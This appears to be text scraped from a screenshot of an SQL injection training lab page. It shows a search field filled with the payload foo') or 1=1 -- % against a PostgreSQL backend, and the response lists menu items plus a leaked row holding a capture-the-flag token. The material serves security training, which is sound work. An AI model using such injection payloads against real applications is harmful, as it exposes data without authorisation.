 Not secure sql-sandbox/discovery/functions
SQL Console SQLi Intro Discovery Exploitation sqlmap
Search
Name:
foo') or 1=1 -- %
Database:
PostgreSQL
Submit Query
Response
id name description price
10 Tacos Corn tortilla with cilantro, onions, and choice of protein. 2.99
11 Tostadas Fried corn tortilla with refried beans, lettuce, tomato, avocado, and choice of protein. 3.99
12 Horchata de arroz A sweet beverage made from rice, vanilla, and cinnamon. 3.45
postgres flag OS{01ACF1894453697DDA76B61C19C9314D} 0